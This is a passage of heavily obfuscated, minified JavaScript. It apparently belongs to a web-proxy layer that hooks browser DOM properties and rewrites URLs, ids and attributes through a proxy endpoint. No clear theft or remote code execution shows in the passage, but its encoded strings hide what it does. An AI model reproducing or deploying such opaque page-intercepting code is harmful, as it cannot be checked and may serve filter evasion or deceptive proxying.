rR&&(rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':t0['MN'][QU(0xbe9)],'baseUrl':t9['A'][QU(0x7c6)](rI)[QU(0x9cb)][QU(0x7c6)][QU(0x455)](rI[QU(0x4f4)]),'endpoint':t1['A'][QU(0xd71)],'extra':{'sourceFrameOrigin':null===(rj=ex(rI))||void 0x0===rj?void 0x0:rj[QU(0xbc8)]}}));let rT=rI;for(;ti(rT,QU(0x95e),QU(0xaa2),{'url':rR,'target':ri,'windowFeatures':rx,'name':rI[QU(0x633)]}),rT!==rI[QU(0xfee)];)rT=rT[QU(0xbca)][QU(0x256)];return rI;},function(rR,ri,rx){return(0x0,t8['pI'])(ra,rR);}),eq(rI,Q0(0x360),Q0(0xd31),{'get':function(){const Qm=Q0;for(var rR=arguments[Qm(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];const rj=t9['A'][Qm(0x7c6)](rI)[Qm(0x4fe)][Qm(0x7c6)][Qm(0x223)](this,...ri);return(0x0,t0['EW'])(rj)?(0x0,t0['sH'])(rj)[Qm(0x39c)]:rj;}});const rq=!(null==rG||!rG[Q0(0xfd1)]);function rJ(){const Qd=Q0;if(this instanceof rI[Qd(0x88c)]){const rR=t9['A'][Qd(0x7c6)](rI)[Qd(0xb87)][Qd(0x223)](this,Qd(0xc9f));if(null!=rR&&rR[Qd(0x7fa)](Qd(0x9ad)))return!0x1;if(Qd(0x5ec)===t9['A'][Qd(0x7c6)](rI)[Qd(0xb87)][Qd(0x223)](this,Qd(0x6ee)))return!0x0;}return((ri,rx,rj)=>{const Qu=Qd;if(rx instanceof ri[Qu(0x743)]){const rT=t9['A'][Qu(0x7c6)](ri)[Qu(0xdc5)][Qu(0x7c6)][Qu(0x223)](rx);if((0x0,tH['_'])(rT)||(0x0,t8['Bo'])(rj,rT))return!0x0;for(const rb of t9['A'][Qu(0x7c6)](ri)[Qu(0xbde)][Qu(0x7c6)][Qu(0x223)](rx))if((0x0,tH['_'])(rb)||(0x0,t8['Bo'])(rj,rb))return!0x0;}return!0x1;})(rI,this,ra);}rq&&eG(rI,Q0(0xfb2),Q0(0x530),function(rR,ri,rx){const Qp=Q0,rj=t9['A'][Qp(0x7c6)](rI)[Qp(0x412)][Qp(0x223)](this,rR,ri,rx);try{var rT;const rb=Qp(0xd2b)==typeof rR&&Qp(0x6a0)===rR[Qp(0x1002)](),rA=Qp(0x397)!==(null===(rT=rI[Qp(0x4f4)])||void 0x0===rT?void 0x0:rT[Qp(0x349)]),rc=this===rI[Qp(0x4f4)]||this===rI;if(rb&&rA&&rc){const rK=()=>{const QV=Qp;try{const rY=new rI[(QV(0xa3e))](QV(0x89e));ri&&QV(0x26f)==typeof ri&&QV(0x5f8)==typeof ri[QV(0xfc1)]?ri[QV(0xfc1)][QV(0x223)](ri,rY):QV(0x5f8)==typeof ri&&ri[QV(0x223)](this,rY);}catch(rF){}};rI[Qp(0x443)](rK,0x0);}}catch(rY){}return rj;},function(rR){const Qn=Q0;return!0x0===rq&&Qn(0xd2b)==typeof rR&&Qn(0x6a0)===rR[Qn(0x1002)]();}),rI[Q0(0x3f5)]=new rI[(Q0(0x3ba))](rI[Q0(0xb75)],{'get':function(rR,ri){const Qy=Q0;return rI[Qy(0xb75)][ri];},'set':function(rR,ri,rx){const QP=Q0;return rI[QP(0xb75)][ri]=rx,!0x0;}}),eq(rI,Q0(0x88c),Q0(0xc9f),{'get':function(){const Ql=Q0;for(var rR=arguments[Ql(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][Ql(0x7c6)](rI)[Ql(0xece)][Ql(0x7c6)][Ql(0x223)](this,...ri);if((0x0,t0['EW'])(rj)){const rT=(0x0,t0['sH'])(rj)[Ql(0x39c)];rj=r1(rT)?rj:rT;}return rj;},'set':function(rR){const Qz=Q0;for(var ri=arguments[Qz(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return rR?rR[Qz(0x7fa)](Qz(0x859))?(rR=ek(rR,rf,rI),t9['A'][Qz(0x7c6)](rI)[Qz(0xece)][Qz(0xff7)][Qz(0x223)](this,rR,...rx)):(0x0,t0['EW'])(rR)&&r1((0x0,t0['sH'])(rR)[Qz(0x39c)])?t9['A'][Qz(0x7c6)](rI)[Qz(0xece)][Qz(0xff7)][Qz(0x223)](this,rR,...rx):t9['A'][Qz(0x7c6)](rI)[Qz(0xece)][Qz(0xff7)][Qz(0x223)](this,(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':t0['MN'][Qz(0x973)],'baseUrl':t9['A'][Qz(0x7c6)](rI)[Qz(0x9cb)][Qz(0x7c6)][Qz(0x455)](rI[Qz(0x4f4)]),'endpoint':t1['A'][Qz(0xd71)]}),...rx):t9['A'][Qz(0x7c6)](rI)[Qz(0xece)][Qz(0xff7)][Qz(0x223)](this,rR,...rx);}},function(rR){return null==rR||''===rR||(0x0,t8['pI'])(ra,rR);}),eq(rI,Q0(0x971),Q0(0xbc8),{'get':function(){const QX=Q0;if(QX(0x3e1)===this[QX(0xc26)])return QX(0x5ad);if(this[QX(0xc26)][QX(0x633)]&&QX(0xd2b)==typeof this[QX(0xc26)][QX(0x633)]&&this[QX(0xc26)][QX(0x633)][QX(0x7fa)](QX(0x7de)))return window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x9f5))?QX(0xfde):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x755))?QX(0xaa8):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x1066))?QX(0xd4b):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x4d0))?QX(0x45c):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x2a4))?QX(0x1031):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x1f4))?QX(0x781):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x288))?QX(0xc83):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x514))?QX(0x3fa):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x267))?QX(0x3c6):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0xf6b))?QX(0x566):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0xe2e))?QX(0xba9):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x82c))?QX(0x71d):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0xe9f))?QX(0x22e):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x441))?QX(0xbbc):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x21f))?QX(0xe8a):window[QX(0xb75)][QX(0xbc8)][QX(0xb68)](QX(0x4f2))?QX(0xb78):QX(0x78c);if(QX(0xd2b)==typeof this[QX(0xc26)]&&this[QX(0xc26)][QX(0x7fa)](QX(0xb51)))return QX(0xe40);if(this[QX(0xc26)]&&QX(0xd2b)==typeof this[QX(0xc26)]&&this[QX(0xc26)][QX(0x7fa)](QX(0x8ea)))return QX(0x6cc);for(var rR=arguments[QX(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];return t9['A'][QX(0x7c6)](rI)[QX(0xd09)][QX(0x7c6)][QX(0x455)](this,ri);}}),eq(rI,Q0(0x771),Q0(0xc9f),{'get':function(){const QD=Q0;for(var rR=arguments[QD(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][QD(0x7c6)](rI)[QD(0xb30)][QD(0x7c6)][QD(0x223)](this,...ri);if((0x0,t0['EW'])(rj)){const rT=(0x0,t0['sH'])(rj)[QD(0x39c)];rj=r1(rT)?rj:rT;}return rj;},'set':function(rR){const Qk=Q0;for(var ri=arguments[Qk(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return(0x0,t0['EW'])(rR[Qk(0x988)]())&&r1((0x0,t0['sH'])(rR[Qk(0x988)]())[Qk(0x39c)])||(0x0,t0['EW'])(rR[Qk(0x988)]())||(rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR[Qk(0x988)](),'kind':t0['MN'][Qk(0x532)],'baseUrl':t9['A'][Qk(0x7c6)](rI)[Qk(0x9cb)][Qk(0x7c6)][Qk(0x455)](rI[Qk(0x4f4)]),'endpoint':t1['A'][Qk(0xd71)]})),t9['A'][Qk(0x7c6)](rI)[Qk(0xb30)][Qk(0xff7)][Qk(0x223)](this,rR,...rx);}},function(rR){const QN=Q0;return null==rR||''===rR||(0x0,t8['pI'])(ra,rR[QN(0x988)]());}),eq(rI,Q0(0x712),Q0(0xc9f),{'get':function(){const QQ=Q0;for(var rR=arguments[QQ(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][QQ(0x7c6)](rI)[QQ(0xe26)][QQ(0x7c6)][QQ(0x455)](this,ri);if((0x0,t0['EW'])(rj)){const rT=(0x0,t0['sH'])(rj)[QQ(0x39c)];rj=r1(rT)?rj:rT;}return rj;},'set':function(rR){const Qg=Q0;for(var ri=arguments[Qg(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return(0x0,t0['EW'])(rR)&&r1((0x0,t0['sH'])(rR)[Qg(0x39c)])?t9['A'][Qg(0x7c6)](rI)[Qg(0xe26)][Qg(0xff7)][Qg(0x223)](this,rR,...rx):((0x0,t0['EW'])(rR)||(rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':t0['MN'][Qg(0x317)],'baseUrl':t9['A'][Qg(0x7c6)](rI)[Qg(0x9cb)][Qg(0x7c6)][Qg(0x455)](rI[Qg(0x4f4)]),'endpoint':t1['A'][Qg(0xd71)]})),t9['A'][Qg(0x7c6)](rI)[Qg(0xe26)][Qg(0xff7)][Qg(0x455)](this,[rR,...rx]));}},function(rR){return null==rR||''===rR||(0x0,t8['pI'])(ra,rR);}),eq(rI,Q0(0xd3d),Q0(0xa37),{'get':function(){const QB=Q0;for(var rR=arguments[QB(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][QB(0x7c6)](rI)[QB(0x81c)][QB(0x7c6)][QB(0x223)](this,...ri);if((0x0,t0['EW'])(rj)){const rT=(0x0,t0['sH'])(rj)[QB(0x39c)];rj=r1(rT)?rj:rT;}return rj;},'set':function(rR){const Qv=Q0,ri=t9['A'][Qv(0x7c6)](rI)[Qv(0x669)][Qv(0x7c6)][Qv(0x223)](this),rx=t9['A'][Qv(0x7c6)](rI)[Qv(0x94b)][Qv(0x7c6)][Qv(0x223)](this),rj=Qv(0xdf7)===ri||Qv(0xce6)===ri&&Qv(0xef8)===rx?t0['MN'][Qv(0x7be)]:Qv(0xce6)===ri&&Qv(0xa25)===rx?t0['MN'][Qv(0x317)]:t0['MN'][Qv(0x532)];rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':rj,'baseUrl':t9['A'][Qv(0x7c6)](rI)[Qv(0x9cb)][Qv(0x7c6)][Qv(0x455)](rI[Qv(0x4f4)]),'endpoint':t1['A'][Qv(0xd71)]});for(var rT=arguments[Qv(0x334)],rb=new Array(rT>0x1?rT-0x1:0x0),rA=0x1;rA<rT;rA++)rb[rA-0x1]=arguments[rA];return t9['A'][Qv(0x7c6)](rI)[Qv(0x81c)][Qv(0xff7)][Qv(0x223)](this,rR,...rb);}},function(rR){return!rR||(0x0,t8['pI'])(ra,rR);}),eq(rI,Q0(0xee7),Q0(0xeb9),{'get':function(){const QL=Q0;for(var rR=arguments[QL(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][QL(0x7c6)](rI)[QL(0xb56)][QL(0x7c6)][QL(0x223)](this,...ri);return(0x0,t0['EW'])(rj)&&(rj=(0x0,t0['sH'])(rj)[QL(0x39c)]),rj;},'set':function(rR){const Qh=Q0;(0x0,t8['pI'])(ra,rR)&&(rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':t0['MN'][Qh(0x532)],'baseUrl':t9['A'][Qh(0x7c6)](rI)[Qh(0x9cb)][Qh(0x7c6)][Qh(0x455)](rI[Qh(0x4f4)]),'endpoint':t1['A'][Qh(0xd71)]}));for(var ri=arguments[Qh(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return t9['A'][Qh(0x7c6)](rI)[Qh(0xb56)][Qh(0xff7)][Qh(0x223)](this,rR,...rx);}}),eq(rI,Q0(0xe9b),Q0(0xc9f),{'get':function(){const QE=Q0;for(var rR=arguments[QE(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][QE(0x7c6)](rI)[QE(0x325)][QE(0x7c6)][QE(0x223)](this,...ri);if((0x0,t0['EW'])(rj)){const rT=(0x0,t0['sH'])(rj)[QE(0x39c)];rj=r1(rT)?rj:rT;}return rj;},'set':function(rR){const QC=Q0;(0x0,t8['pI'])(ra,rR)&&(rR=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rR,'kind':t0['MN'][QC(0x532)],'baseUrl':t9['A'][QC(0x7c6)](rI)[QC(0x9cb)][QC(0x7c6)][QC(0x455)](rI[QC(0x4f4)]),'endpoint':t1['A'][QC(0xd71)]}));for(var ri=arguments[QC(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return t9['A'][QC(0x7c6)](rI)[QC(0x325)][QC(0xff7)][QC(0x223)](this,rR,...rx);}}),eq(rI,Q0(0x743),Q0(0xc16),{'get':function(){const Qs=Q0;for(var rR=arguments[Qs(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];const rj=t9['A'][Qs(0x7c6)](rI)[Qs(0xc3f)][Qs(0x7c6)][Qs(0x223)](this,...ri);return Qs(0xef8)===this[Qs(0xdd2)][Qs(0x1002)]()?(0x0,er['sR'])(rj):rj;},'set':function(rR){const QS=Q0;for(var ri=arguments[QS(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];if(QS(0xef8)===this[QS(0xdd2)][QS(0x1002)]())return t9['A'][QS(0x7c6)](rI)[QS(0xc3f)][QS(0xff7)][QS(0x223)](this,(0x0,er['dv'])({'protectUrlContext':rf,'stylesheet':rR,'idFilter':rA=>(0x0,t8['Bo'])(ra,rA),'urlFilter':rA=>(0x0,t8['pI'])(ra,rA),'attributeFilter':rA=>(0x0,t8['yu'])(ra,rA)}),...rx);if(QS(0xa25)===this[QS(0xdd2)][QS(0x1002)]())return t9['A'][QS(0x7c6)](rI)[QS(0xc3f)][QS(0xff7)][QS(0x223)](this,rR,...rx);const rT=rR[QS(0x988)]();if(this instanceof rI[QS(0x1009)]&&rT[QS(0x3bd)](QS(0x70c)))return t9['A'][QS(0x7c6)](rI)[QS(0xc3f)][QS(0xff7)][QS(0x223)](this,rR,...rx);if((QS(0x754)===rf[QS(0xb8a)]||QS(0x104e)===rf[QS(0xb8a)])&&(this instanceof rI[QS(0xf87)]||this instanceof rI[QS(0xde9)]||this instanceof rI[QS(0xbb4)]||this instanceof rI[QS(0x8cd)]||this instanceof rI[QS(0x690)]||this instanceof rI[QS(0x774)]||rT[QS(0x7fa)](QS(0xbe0))))return t9['A'][QS(0x7c6)](rI)[QS(0xc3f)][QS(0xff7)][QS(0x223)](this,rR,...rx);const rb=eX({'_window':rI,'protectUrlContext':rf,'html':rR,'idFilter':rA=>(0x0,t8['Bo'])(ra,rA),'urlFilter':rA=>(0x0,t8['pI'])(ra,rA),'attributeFilter':rA=>(0x0,t8['yu'])(ra,rA)});return t9['A'][QS(0x7c6)](rI)[QS(0xc3f)][QS(0xff7)][QS(0x223)](this,rb,...rx);}}),r2(rI,Q0(0x743),Q0(0x698),function(rR,ri,rx){const Qo=Q0;ri=ri[Qo(0x1002)](),(0x0,t8['yu'])(ra,ri)&&(ri=Qo(0xafd)+(0x0,tH['md'])(ri[Qo(0xc2a)](0x5)[Qo(0x1002)]()));let rj=String(rx);const rT=this[Qo(0xdd2)][Qo(0x1002)]();if(['id',Qo(0xf1a)][Qo(0x3bd)](ri))rj=rj[Qo(0xd57)]('\x20')[Qo(0xb9c)](rb=>(0x0,t8['Bo'])(ra,rb)?(0x0,tH['md'])(rb):rb)[Qo(0x595)]('\x20');else{if([Qo(0xc9f),Qo(0xa37)][Qo(0x3bd)](ri)){if(!(0x0,t0['EW'])(rj)||!r1((0x0,t0['sH'])(rj)[Qo(0x39c)])){const rb=Qo(0x4ce)===rT?t0['MN'][Qo(0x973)]:Qo(0xa25)===rT?t0['MN'][Qo(0x317)]:t0['MN'][Qo(0x532)];rj=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rj,'kind':rb,'baseUrl':t9['A'][Qo(0x7c6)](rI)[Qo(0x9cb)][Qo(0x7c6)][Qo(0x455)](rI[Qo(0x4f4)]),'endpoint':t1['A'][Qo(0xd71)]});}}else{if(Qo(0x422)===ri)rj=Qo(0x440)[Qo(0x783)](eu,Qo(0x8ff))[Qo(0x783)]((0x0,t0['Wq'])({'protectUrlContext':rf,'url':t1['A'][Qo(0xd71)]+Qo(0xf14),'kind':t0['MN'][Qo(0x317)],'baseUrl':t9['A'][Qo(0x7c6)](rI)[Qo(0x9cb)][Qo(0x7c6)][Qo(0x455)](rI[Qo(0x4f4)]),'endpoint':t1['A'][Qo(0xd71)]}),Qo(0x935))[Qo(0x783)]((0x0,ep['x'])()['id'],Qo(0x357))+eX({'_window':rI,'protectUrlContext':rf,'html':rj});else{if(Qo(0x36d)===ri)rj=el({'protectUrlContext':rf,'srcset':rj,'endpoint':t1['A'][Qo(0xd71)],'urlFilter':rA=>(0x0,t8['pI'])(ra,rA)});else{if(Qo(0x4b9)===ri||Qo(0x9f3)===ri)rj=Qo(0x2c1)+rj;else{if(Qo(0x67e)===rT&&Qo(0x662)===ri&&(0x0,t8['pI'])(ra,rj)){const rA=t9['A'][Qo(0x7c6)](rI)[Qo(0xb87)][Qo(0x223)](this,Qo(0x2fb));rj=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rj,'kind':Qo(0xfa7)===rA?t0['MN'][Qo(0xbe9)]:t0['MN'][Qo(0x973)],'baseUrl':t9['A'][Qo(0x7c6)](rI)[Qo(0x9cb)][Qo(0x7c6)][Qo(0x455)](rI[Qo(0x4f4)]),'endpoint':t1['A'][Qo(0xd71)]});}else Qo(0x67e)===rT&&Qo(0x2fb)===ri&&(0x0,t8['Bo'])(ra,rj)?[Qo(0xfa7),Qo(0xacb),Qo(0x54e),Qo(0xc79)][Qo(0x3bd)](rj)||(rj=(0x0,tH['md'])(rj)):Qo(0x55f)!==rT||Qo(0xc9f)!==ri&&Qo(0xeb9)!==ri||!(0x0,t8['pI'])(ra,rj)?(0x0,t8['v5'])(ra,ri,rj)&&(rj=(0x0,tH['md'])(rj)):rj=(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rj,'kind':t0['MN'][Qo(0x532)],'baseUrl':t9['A'][Qo(0x7c6)](rI)[Qo(0x9cb)][Qo(0x7c6)][Qo(0x455)](rI[Qo(0x4f4)]),'endpoint':t1['A'][Qo(0xd71)]});}}}}}return rR[Qo(0x223)](this,ri,rj);},function(rR,ri){const Qf=Q0,rx=rR[Qf(0x1002)]();if(['id',Qf(0xf1a)][Qf(0x3bd)](rx)&&(0x0,t8['Bo'])(ra,ri))return!0x0;if([Qf(0xc9f),Qf(0xa37),Qf(0x36d)][Qf(0x3bd)](rx)&&(0x0,t8['pI'])(ra,ri))return!0x0;if(Qf(0x422)===rx&&this instanceof HTMLIFrameElement&&rJ[Qf(0x223)](this))return!0x0;if([Qf(0x4b9),Qf(0x9f3)][Qf(0x3bd)](rx)&&(0x0,t8['sU'])(ra,this))return!0x0;if((0x0,t8['yu'])(ra,rR))return!0x0;if((0x0,t8['v5'])(ra,rR,ri))return!0x0;const rj=this[Qf(0xdd2)][Qf(0x1002)]();return!(Qf(0x67e)!==rj||Qf(0x662)!==rR||!(0x0,t8['pI'])(ra,ri))||!(Qf(0x67e)!==rj||Qf(0x2fb)!==rR||!(0x0,t8['Bo'])(ra,ri))||!(Qf(0x55f)!==rj||Qf(0xc9f)!==rR&&Qf(0xeb9)!==rR||!(0x0,t8['pI'])(ra,ri));}),eG(rI,Q0(0x743),Q0(0x1090),function(rR){const QI=Q0;(0x0,t8['yu'])(ra,rR)&&(rR=QI(0xafd)+(0x0,tH['md'])(rR[QI(0xc2a)](0x5)[QI(0x1002)]()));let ri=t9['A'][QI(0x7c6)](rI)[QI(0xb87)][QI(0x223)](this,rR);if(!ri)return ri;if('id'===rR&&(0x0,tH['_'])(ri))ri=(0x0,tH['ks'])(ri);else{if(QI(0xf1a)===rR)ri=ri[QI(0xd57)]('\x20')[QI(0xb9c)](rx=>(0x0,tH['_'])(rx)?(0x0,tH['ks'])(rx):rx)[QI(0x595)]('\x20');else{if(QI(0xc9f)===rR&&(0x0,t0['EW'])(ri)||QI(0xa37)===rR&&(0x0,t0['EW'])(ri)){const rx=(0x0,t0['sH'])(ri)[QI(0x39c)];ri=r1(rx)?ri:rx;}else QI(0x36d)===rR?ri=ez(ri):QI(0x4b9)!==rR&&QI(0x9f3)!==rR||QI(0xd2b)!=typeof ri||!ri[QI(0x7fa)](QI(0x2c1))?(0x0,t8['v5'])(ra,rR,ri)&&(ri=(0x0,tH['_'])(ri)?(0x0,tH['ks'])(ri):ri):ri=ri[QI(0xc2a)](0x3);}}return ri;},function(rR){const Qa=Q0,ri=t9['A'][Qa(0x7c6)](rI)[Qa(0xb87)][Qa(0x223)](this,rR),rx=(0x0,tH['_'])(ri)?(0x0,tH['ks'])(ri):ri;return['id',Qa(0xf1a),Qa(0xc9f),Qa(0x422),Qa(0x36d),Qa(0xa37),Qa(0x4b9),Qa(0x9f3)][Qa(0x3bd)](rR)||(0x0,t8['yu'])(ra,rR)||(0x0,t8['v5'])(ra,rR,rx);}),eG(rI,Q0(0x743),Q0(0xefc),function(rR){const QG=Q0;return t9['A'][QG(0x7c6)](rI)[QG(0xe61)][QG(0x223)](this,(0x0,tH['md'])(rR));},rR=>(0x0,t8['Bo'])(ra,rR)),eG(rI,Q0(0x743),Q0(0xaac),function(rR){const Qq=Q0;if((0x0,t8['yu'])(ra,rR)){const ri=rR[Qq(0xc2a)](0x5)[Qq(0x1002)]();rR=Qq(0xafd)+(0x0,tH['md'])(ri);}return t9['A'][Qq(0x7c6)](rI)[Qq(0x47d)][Qq(0x223)](this,rR);},function(rR){return(0x0,t8['yu'])(ra,rR);}),eG(rI,Q0(0x743),Q0(0xc19),function(rR){const QJ=Q0;if((0x0,t8['yu'])(ra,rR)){const ri=rR[QJ(0xc2a)](0x5)[QJ(0x1002)]();rR=QJ(0xafd)+(0x0,tH['md'])(ri);}return t9['A'][QJ(0x7c6)](rI)[QJ(0xfcc)][QJ(0x223)](this,rR);},function(rR){return(0x0,t8['yu'])(ra,rR);}),eJ(rI,Q0(0x743),Q0(0x5bd),{'get':function(rR,ri){const QR=Q0;QR(0xd2b)==typeof ri&&(0x0,t8['yu'])(ra,ri)&&(ri=QR(0xafd)+(0x0,tH['md'])(ri[QR(0xc2a)](0x5)[QR(0x1002)]()));const rx=rR[ri];if(!rx)return rx;if(QR(0x334)===ri)return rx;var rj;if(QR(0x5f8)==typeof rx)return ri===(null===(rj=rI[QR(0x3e0)])||void 0x0===rj?void 0x0:rj[QR(0xf72)])?function(){const Qi=QR,rT=rx[Qi(0x223)](rR);return new rI[(Qi(0x3ba))](rT,{'get':function(rb,rA){const Qx=Qi,rc=rb[rA];return rc?Qx(0x5d7)===rA?function(){const Qj=Qx,rK=rc[Qj(0x223)](rb);return rK?new Proxy(rK,{'get':function(rY,rF){const QT=Qj,Z0=rY[rF];return Z0?QT(0x5cb)===rF?new Proxy(Z0,{'get':function(Z1,Z2){const Qb=QT,Z3=Z1[Z2];if(!Z3)return Z3;if(Qb(0x5cb)===Z2){const Z4=Z1[Qb(0x633)];if('id'===Z4&&Qb(0xd2b)==typeof Z3&&(0x0,tH['_'])(Z3))return(0x0,tH['ks'])(Z3);if(Qb(0xf1a)===Z4&&Qb(0xd2b)==typeof Z3)return Z3[Qb(0xd57)]('\x20')[Qb(0xb9c)](Z5=>(0x0,tH['_'])(Z5)?(0x0,tH['ks'])(Z5):Z5)[Qb(0x595)]('\x20');if((0x0,t8['v5'])(ra,Z4,Z3))return(0x0,tH['_'])(Z3)?(0x0,tH['ks'])(Z3):Z3;}if(Qb(0x633)===Z2&&Z3[Qb(0x7fa)](Qb(0xafd))){const Z5=Z3[Qb(0xc2a)](0x5);return(0x0,tH['_'])(Z5)?Qb(0xafd)+(0x0,tH['ks'])(Z5):Z3;}return Z3;}}):QT(0x5f8)==typeof Z0?Z0[QT(0x897)](rY):Z0:Z0;}}):rK;}:Qx(0x5f8)==typeof rx?rx[Qx(0x897)](rb):rx:rc;}});}:rx[QR(0x897)](rR);if(QR(0xd2b)==typeof ri){const rT=parseInt(ri);if(!isNaN(rT))return(0x0,tH['_'])(rx)?(0x0,tH['ks'])(rx):rx;}return new rI[(QR(0x3ba))](rx,{'get':function(rb,rA){const QA=QR,rc=rb[rA];if(!rc)return rc;if(QA(0x5f8)==typeof rc)return rc[QA(0x897)](rb);if(QA(0x5cb)===rA){const rK=rb[QA(0x633)];if('id'===rK&&QA(0xd2b)==typeof rc&&(0x0,tH['_'])(rc))return(0x0,tH['ks'])(rc);if(QA(0xf1a)===rK&&QA(0xd2b)==typeof rc)return rc[QA(0xd57)]('\x20')[QA(0xb9c)](rY=>(0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY)[QA(0x595)]('\x20');if((0x0,t8['v5'])(ra,rK,rc))return(0x0,tH['_'])(rc)?(0x0,tH['ks'])(rc):rc;}if(QA(0x633)===rA&&rc[QA(0x7fa)](QA(0xafd))){const rY=rc[QA(0xc2a)](0x5);return QA(0xafd)+((0x0,tH['_'])(rY)?(0x0,tH['ks'])(rY):rY);}return rc;}});}},null),eG(rI,Q0(0x743),Q0(0xab5),function(rR){const Qc=Q0;return!!rR&&(rR[Qc(0x334)]>0x2710?t9['A'][Qc(0x7c6)](rI)[Qc(0x6db)][Qc(0x223)](this,rR):t9['A'][Qc(0x7c6)](rI)[Qc(0x6db)][Qc(0x223)](this,(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':ri=>(0x0,t8['Bo'])(ra,ri),'attributeFilter':ri=>(0x0,t8['yu'])(ra,ri)})));}),eJ(rI,Q0(0x794),Q0(0x829),{'get':function(rR,ri){const QK=Q0;if(QK(0xd2b)!=typeof ri)return rR[ri];const rx=tZ(ri),rj=rR[(0x0,t8['yu'])(ra,QK(0xafd)+rx)?(0x0,tH['md'])(rx):ri];return QK(0x5f8)==typeof rj?rj[QK(0x897)](rR):rj;},'set':function(rR,ri,rx){const QY=Q0;if(QY(0xd2b)!=typeof ri)return rR[ri]=rx,!0x0;const rj=tZ(ri);return rR[(0x0,t8['yu'])(ra,QY(0xafd)+rj)?(0x0,tH['md'])(rj):ri]=rx,!0x0;},'ownKeys':function(rR){const QF=Q0,ri=rI[QF(0x71b)][QF(0xb46)](rR)[QF(0xb9c)](rx=>QF(0xd2b)==typeof rx&&(0x0,tH['_'])(rx)?tr((0x0,tH['ks'])(rx)):rx);return ri;},'getOwnPropertyDescriptor':function(rR,ri){const g0=Q0;if(g0(0xd2b)==typeof ri){const rx=tZ(ri);ri=(0x0,t8['yu'])(ra,g0(0xafd)+rx)?(0x0,tH['md'])(rx):ri;}return rI[g0(0x71b)][g0(0xce1)](rR,ri);}},null),eq(rI,Q0(0x88c),Q0(0x633),{'get':function(){const g1=Q0;for(var rR=arguments[g1(0x334)],ri=new Array(rR),rx=0x0;rx<rR;rx++)ri[rx]=arguments[rx];let rj=t9['A'][g1(0x7c6)](rI)[g1(0x819)][g1(0x7c6)][g1(0x223)](this,...ri);return(0x0,tH['_'])(rj)&&(rj=(0x0,tH['ks'])(rj)),rj;},'set':function(rR){const g2=Q0;for(var ri=arguments[g2(0x334)],rx=new Array(ri>0x1?ri-0x1:0x0),rj=0x1;rj<ri;rj++)rx[rj-0x1]=arguments[rj];return t9['A'][g2(0x7c6)](rI)[g2(0x819)][g2(0xff7)][g2(0x223)](this,(0x0,tH['md'])(rR),...rx);}},function(rR){const g3=Q0;return void 0x0===rR||rR[g3(0x7fa)](g3(0xe07));}),eG(rI,Q0(0x743),Q0(0xb72),function(rR){const g4=Q0;rR=(0x0,eL['w4'])(rR);const ri=(0x0,er['Qw'])({'protectUrlContext':rf,'selector':rR,'idFilter':rj=>(0x0,t8['Bo'])(ra,rj),'attributeFilter':rj=>(0x0,t8['yu'])(ra,rj)}),rx=t9['A'][g4(0x7c6)](rI)[g4(0x947)][g4(0x223)](this,ri);return rR!==ri&&null===rx?t9['A'][g4(0x7c6)](rI)[g4(0x947)][g4(0x223)](this,rR):rx;},rR=>rR),eG(rI,Q0(0x743),Q0(0x529),function(rR){const g5=Q0;rR=(0x0,eL['w4'])(rR);const 